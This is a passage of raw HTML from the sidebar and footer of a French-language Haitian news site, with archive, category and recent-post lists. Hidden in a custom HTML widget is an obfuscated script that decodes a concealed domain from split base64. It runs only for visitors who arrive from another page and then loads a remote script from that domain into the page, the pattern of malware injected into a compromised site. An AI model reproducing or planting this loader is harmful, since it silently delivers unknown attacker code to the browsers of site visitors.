					<a href="https://www.infohaiti.net/croisieres-suspendues-vers-haiti-labadee-a-larret-le-nord-sous-pression-economique/">Croisières suspendues vers Haïti : Labadee à l’arrêt, le Nord sous pression économique</a>
									</li>
											<li>
					<a href="https://www.infohaiti.net/securite-publique-47-nouveaux-policiers-diplomes-de-la-22e-promotion-du-programme-roc-recruit-officer-class/">Sécurité publique : 47 nouveaux policiers diplômés de la 22e promotion du programme ROC (Recruit Officer Class) </a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.infohaiti.net" class="url" rel="ugc">Yves Cajuste</a></span> on <a href="https://www.infohaiti.net/le-secteur-culturel-et-du-maquillage-professionnel-haitien-en-deuil-pierre-edouard-rosier-maikadou-a-ete-assassine/#comment-1">Le secteur culturel et du maquillage professionnel haïtien en deuil: Pierre Edouard Rosier (Maikadou) a été assassiné</a></li></ul></aside><aside id="archives-2" class="td_block_template_1 widget archives-2 widget_archive"><h4 class="block-title"><span>Archives</span></h4>
			<ul>
					<li><a href='https://www.infohaiti.net/2026/01/'>January 2026</a></li>
	<li><a href='https://www.infohaiti.net/2025/12/'>December 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/11/'>November 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/10/'>October 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/09/'>September 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/08/'>August 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/07/'>July 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/06/'>June 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/05/'>May 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/04/'>April 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/03/'>March 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/02/'>February 2025</a></li>
	<li><a href='https://www.infohaiti.net/2025/01/'>January 2025</a></li>
	<li><a href='https://www.infohaiti.net/2024/12/'>December 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/11/'>November 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/10/'>October 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/09/'>September 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/08/'>August 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/07/'>July 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/06/'>June 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/05/'>May 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/04/'>April 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/03/'>March 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/02/'>February 2024</a></li>
	<li><a href='https://www.infohaiti.net/2024/01/'>January 2024</a></li>
	<li><a href='https://www.infohaiti.net/2023/12/'>December 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/11/'>November 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/10/'>October 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/09/'>September 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/08/'>August 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/07/'>July 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/06/'>June 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/05/'>May 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/04/'>April 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/03/'>March 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/02/'>February 2023</a></li>
	<li><a href='https://www.infohaiti.net/2023/01/'>January 2023</a></li>
	<li><a href='https://www.infohaiti.net/2022/12/'>December 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/11/'>November 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/10/'>October 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/09/'>September 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/08/'>August 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/07/'>July 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/06/'>June 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/05/'>May 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/04/'>April 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/03/'>March 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/02/'>February 2022</a></li>
	<li><a href='https://www.infohaiti.net/2022/01/'>January 2022</a></li>
	<li><a href='https://www.infohaiti.net/2021/12/'>December 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/11/'>November 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/10/'>October 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/09/'>September 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/08/'>August 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/07/'>July 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/06/'>June 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/05/'>May 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/04/'>April 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/03/'>March 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/02/'>February 2021</a></li>
	<li><a href='https://www.infohaiti.net/2021/01/'>January 2021</a></li>
	<li><a href='https://www.infohaiti.net/2020/12/'>December 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/11/'>November 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/10/'>October 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/09/'>September 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/08/'>August 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/07/'>July 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/06/'>June 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/05/'>May 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/04/'>April 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/03/'>March 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/02/'>February 2020</a></li>
	<li><a href='https://www.infohaiti.net/2020/01/'>January 2020</a></li>
	<li><a href='https://www.infohaiti.net/2019/12/'>December 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/11/'>November 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/10/'>October 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/09/'>September 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/08/'>August 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/07/'>July 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/06/'>June 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/05/'>May 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/04/'>April 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/03/'>March 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/02/'>February 2019</a></li>
	<li><a href='https://www.infohaiti.net/2019/01/'>January 2019</a></li>
	<li><a href='https://www.infohaiti.net/2018/12/'>December 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/11/'>November 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/10/'>October 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/09/'>September 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/08/'>August 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/07/'>July 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/06/'>June 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/03/'>March 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/02/'>February 2018</a></li>
	<li><a href='https://www.infohaiti.net/2018/01/'>January 2018</a></li>
	<li><a href='https://www.infohaiti.net/2017/12/'>December 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/11/'>November 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/10/'>October 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/09/'>September 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/08/'>August 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/07/'>July 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/06/'>June 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/05/'>May 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/04/'>April 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/03/'>March 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/02/'>February 2017</a></li>
	<li><a href='https://www.infohaiti.net/2017/01/'>January 2017</a></li>
	<li><a href='https://www.infohaiti.net/2016/12/'>December 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/11/'>November 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/10/'>October 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/09/'>September 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/08/'>August 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/07/'>July 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/06/'>June 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/05/'>May 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/04/'>April 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/03/'>March 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/02/'>February 2016</a></li>
	<li><a href='https://www.infohaiti.net/2016/01/'>January 2016</a></li>
	<li><a href='https://www.infohaiti.net/2015/12/'>December 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/11/'>November 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/10/'>October 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/09/'>September 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/08/'>August 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/07/'>July 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/06/'>June 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/05/'>May 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/04/'>April 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/03/'>March 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/02/'>February 2015</a></li>
	<li><a href='https://www.infohaiti.net/2015/01/'>January 2015</a></li>
	<li><a href='https://www.infohaiti.net/2014/12/'>December 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/11/'>November 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/10/'>October 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/09/'>September 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/08/'>August 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/07/'>July 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/06/'>June 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/05/'>May 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/04/'>April 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/03/'>March 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/02/'>February 2014</a></li>
	<li><a href='https://www.infohaiti.net/2014/01/'>January 2014</a></li>
	<li><a href='https://www.infohaiti.net/2013/12/'>December 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/11/'>November 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/10/'>October 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/09/'>September 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/08/'>August 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/07/'>July 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/06/'>June 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/05/'>May 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/04/'>April 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/03/'>March 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/02/'>February 2013</a></li>
	<li><a href='https://www.infohaiti.net/2013/01/'>January 2013</a></li>
	<li><a href='https://www.infohaiti.net/2012/12/'>December 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/11/'>November 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/10/'>October 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/09/'>September 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/08/'>August 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/07/'>July 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/06/'>June 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/05/'>May 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/04/'>April 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/03/'>March 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/02/'>February 2012</a></li>
	<li><a href='https://www.infohaiti.net/2012/01/'>January 2012</a></li>
	<li><a href='https://www.infohaiti.net/2011/12/'>December 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/11/'>November 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/10/'>October 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/09/'>September 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/08/'>August 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/07/'>July 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/06/'>June 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/05/'>May 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/04/'>April 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/03/'>March 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/02/'>February 2011</a></li>
	<li><a href='https://www.infohaiti.net/2011/01/'>January 2011</a></li>
	<li><a href='https://www.infohaiti.net/2010/12/'>December 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/11/'>November 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/10/'>October 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/09/'>September 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/08/'>August 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/07/'>July 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/06/'>June 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/05/'>May 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/04/'>April 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/03/'>March 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/02/'>February 2010</a></li>
	<li><a href='https://www.infohaiti.net/2010/01/'>January 2010</a></li>
	<li><a href='https://www.infohaiti.net/2009/12/'>December 2009</a></li>
	<li><a href='https://www.infohaiti.net/2009/01/'>January 2009</a></li>
	<li><a href='https://www.infohaiti.net/2005/10/'>October 2005</a></li>
	<li><a href='https://www.infohaiti.net/2005/05/'>May 2005</a></li>
	<li><a href='https://www.infohaiti.net/1999/11/'>November 1999</a></li>
	<li><a href='https://www.infohaiti.net/216/09/'>September 216</a></li>
	<li><a href='https://www.infohaiti.net/214/11/'>November 214</a></li>
	<li><a href='https://www.infohaiti.net/214/10/'>October 214</a></li>
			</ul>

			</aside><aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://www.infohaiti.net/category/international/afrique/">AFRIQUE</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://www.infohaiti.net/category/international/amerique-latine/">Amerique Latine</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.infohaiti.net/category/international/asie/">Asie</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.infohaiti.net/category/massachusetts/autres/">Autres</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.infohaiti.net/category/massachusetts/boston/">Boston</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.infohaiti.net/category/massachusetts/brockton/">Brockton</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.infohaiti.net/category/international/canada/">Canada</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.infohaiti.net/category/international/caraibes/">Caraïbes</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.infohaiti.net/category/haiti/cooperation/">Cooperation</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.infohaiti.net/category/haiti/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.infohaiti.net/category/haiti/economie/">Economie</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.infohaiti.net/category/haiti/education/">Education</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.infohaiti.net/category/haiti/environnement/">Environnement</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.infohaiti.net/category/international/etats-unis/">Etats-Unis</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.infohaiti.net/category/international/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.infohaiti.net/category/massachusetts/everett/">Everett</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.infohaiti.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/">Gouvernement</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infohaiti.net/category/haiti/">HAITI</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.infohaiti.net/category/international/">INTERNATIONAL</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.infohaiti.net/category/haiti/justice/">Justice</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/">Législateurs</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.infohaiti.net/category/massachusetts/">MASSACHUSETTS</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.infohaiti.net/category/multimedia/">MultiMedia</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.infohaiti.net/category/haiti/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.infohaiti.net/category/haiti/outremer/">OutreMer</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.infohaiti.net/category/haiti/politique/">Politique</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.infohaiti.net/category/international/proche-orient/">Proche-Orient</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.infohaiti.net/category/provinces/">PROVINCES</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://www.infohaiti.net/category/haiti/provinces-haiti/">Provinces</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.infohaiti.net/category/haiti/sante/">Santé</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.infohaiti.net/category/haiti/societe/">Société</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.infohaiti.net/category/haiti/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.infohaiti.net/category/international/sports-int/">Sports Int</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.infohaiti.net/category/multimedia/video-fr/">Video</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.infohaiti.net/category/vivansante/">VIVANSANTE</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="td_block_template_1 widget meta-2 widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://www.infohaiti.net/mosaic/">Log in</a></li>
			<li><a href="https://www.infohaiti.net/feed/">Entries feed</a></li>
			<li><a href="https://www.infohaiti.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row"  >
<style scoped>.tdi_59{min-height:0}</style><div id="tdi_60" class="tdc-row stretch_row"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:table}.tdi_61{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_61 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_61{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{padding-top:44px!important}}</style>
<div class="tdi_60_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_60_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://208.91.199.159/~infohaiti/wp-content/uploads/2020/05/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_60_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_65  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_65{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_65,.tdi_65 .tdc-inner-columns{display:block}.tdi_65 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67 .vc_column-inner>.wpb_wrapper,.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_67 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69 .vc_column-inner>.wpb_wrapper,.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_69 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_73  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_73{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_73,.tdi_73 .tdc-inner-columns{display:block}.tdi_73 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_75  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75 .vc_column-inner>.wpb_wrapper,.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_75 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_77  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}.tdi_79{padding-bottom:30px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_81{width:25%!important}@media (max-width:767px){.tdi_81{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_82 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-top:44px!important}}@media (max-width:767px){.tdi_82{margin-top:0px!important}}</style>
<style>.tdi_82 .tdb-logo-a,.tdi_82 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_82 .tdb-logo-svg-wrap{display:block}.tdi_82 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_82 .tdb-logo-img-wrap{display:block}.tdi_82 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_82 .tdb-logo-text-title{display:block}.tdi_82 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_82 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84{width:41.66666667%!important}@media (max-width:767px){.tdi_84{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_86 .tdm-title{color:#ffffff}.tdi_86 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_86 "><h3 class="tdm-title tdm-title-md">POUR NOUS CONCTACTER</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>@media (max-width:767px){.tdi_87{justify-content:center!important;text-align:center!important}}</style>
